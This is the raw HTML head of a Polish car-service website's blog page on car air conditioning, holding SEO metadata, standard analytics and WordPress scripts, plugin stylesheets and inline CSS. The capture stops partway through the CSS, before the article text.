

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harp.com.pl/klimatyzacja-samochodowa-artykul/
body_size: 30139
content:
<!DOCTYPE html><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head ><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMB3GHN');</script>
<!-- End Google Tag Manager -->	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://s.rankmath.com/home -->
<title>Klimatyzacja samochodowa - HARP Kraków Pl. Serkowskiego 5</title>
<meta name="description" content="Wszyscy wiemy jak nieocenionym urządzeniem jest klimatyzacja samochodowa. Wszak podróżując w upalny dzień nie ma nic przyjemniejszego niż przepływ rześkiego"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://harp.com.pl/klimatyzacja-samochodowa-artykul/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Klimatyzacja samochodowa - HARP Kraków Pl. Serkowskiego 5" />
<meta property="og:description" content="Wszyscy wiemy jak nieocenionym urządzeniem jest klimatyzacja samochodowa. Wszak podróżując w upalny dzień nie ma nic przyjemniejszego niż przepływ rześkiego" />
<meta property="og:url" content="https://harp.com.pl/klimatyzacja-samochodowa-artykul/" />
<meta property="og:site_name" content="HARP Kraków Pl. Serkowskiego 5" />
<meta property="article:publisher" content="https://facebook.com/HarpKrakow" />
<meta property="article:tag" content="klimatyzacja samochodowa" />
<meta property="article:tag" content="ultradźwięki" />
<meta property="article:tag" content="ultradźwiękowa dezynfekcja" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2019-07-31T14:32:02+02:00" />
<meta property="og:image" content="https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa.jpg" />
<meta property="og:image:secure_url" content="https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="klimatyzacja samochodowa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2012-03-16T19:17:03+01:00" />
<meta property="article:modified_time" content="2019-07-31T14:32:02+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Klimatyzacja samochodowa - HARP Kraków Pl. Serkowskiego 5" />
<meta name="twitter:description" content="Wszyscy wiemy jak nieocenionym urządzeniem jest klimatyzacja samochodowa. Wszak podróżując w upalny dzień nie ma nic przyjemniejszego niż przepływ rześkiego" />
<meta name="twitter:image" content="https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="HARP" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://harp.com.pl/#organization","name":"HARP"},{"@type":"WebSite","@id":"https://harp.com.pl/#website","url":"https://harp.com.pl","name":"HARP","publisher":{"@id":"https://harp.com.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa.jpg","url":"https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa.jpg","width":"1200","height":"628","caption":"klimatyzacja samochodowa","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://harp.com.pl/klimatyzacja-samochodowa-artykul/#webpage","url":"https://harp.com.pl/klimatyzacja-samochodowa-artykul/","name":"Klimatyzacja samochodowa - HARP Krak\u00f3w Pl. Serkowskiego 5","datePublished":"2012-03-16T19:17:03+01:00","dateModified":"2019-07-31T14:32:02+02:00","isPartOf":{"@id":"https://harp.com.pl/#website"},"primaryImageOfPage":{"@id":"https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa.jpg"},"inLanguage":"pl-PL"},{"@type":"Article","headline":"Klimatyzacja samochodowa - HARP Krak\u00f3w Pl. Serkowskiego 5","datePublished":"2012-03-16T19:17:03+01:00","dateModified":"2019-07-31T14:32:02+02:00","author":{"@type":"Person","name":"HARP"},"name":"Klimatyzacja samochodowa - HARP Krak\u00f3w Pl. Serkowskiego 5","articleSection":"Blog","@id":"https://harp.com.pl/klimatyzacja-samochodowa-artykul/#schema-30802","isPartOf":{"@id":"https://harp.com.pl/klimatyzacja-samochodowa-artykul/#webpage"},"publisher":{"@id":"https://harp.com.pl/#organization"},"image":{"@id":"https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://harp.com.pl/klimatyzacja-samochodowa-artykul/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HARP Kraków Pl. Serkowskiego 5 &raquo; Kanał z wpisami" href="https://harp.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="HARP Kraków Pl. Serkowskiego 5 &raquo; Kanał z komentarzami" href="https://harp.com.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harp.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://harp.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://harp.com.pl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://harp.com.pl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css'  href='https://harp.com.pl/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='air-datepicker-css'  href='https://harp.com.pl/wp-content/plugins/jet-smart-filters/assets/vendors/air-datepicker/air-datepicker.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://harp.com.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://harp.com.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://harp.com.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bookly-ladda.min.css-css'  href='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=21.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.css-css'  href='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.css?ver=21.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.date.css-css'  href='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.date.css?ver=21.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css'  href='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=21.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css'  href='https://harp.com.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=21.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-customer-profile.css-css'  href='https://harp.com.pl/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/css/customer-profile.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css'  href='https://harp.com.pl/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.13.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='jupiterx-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css'  href='https://harp.com.pl/wp-content/uploads/jupiterx/compiler/jupiterx/f20aee7.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css'  href='https://harp.com.pl/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://harp.com.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://harp.com.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css'  href='https://harp.com.pl/wp-content/plugins/jet-woo-builder/assets/css/jet-woo-builder.css?ver=1.10.2' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://harp.com.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://harp.com.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://harp.com.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://harp.com.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://harp.com.pl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css'  href='https://harp.com.pl/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-jupiterx-css'  href='https://harp.com.pl/wp-content/plugins/jet-woo-builder/includes/integrations/themes/jupiterx/assets/css/style.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css'  href='https://harp.com.pl/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/3252317.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://harp.com.pl/?sccss=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css'  href='https://harp.com.pl/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css'  href='https://harp.com.pl/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://harp.com.pl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://harp.com.pl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://harp.com.pl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://harp.com.pl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://harp.com.pl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://harp.com.pl/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-2276{--e-global-color-primary:#5E5E5E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#D53600;--e-global-color-216454e3:#FFD22B;--e-global-color-6deba6a9:#FEB204;--e-global-color-570212de:#FF8503;--e-global-color-10e4cad2:#000;--e-global-color-d376fba:#FFF;--e-global-typography-primary-font-family:"Roboto Slab";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), 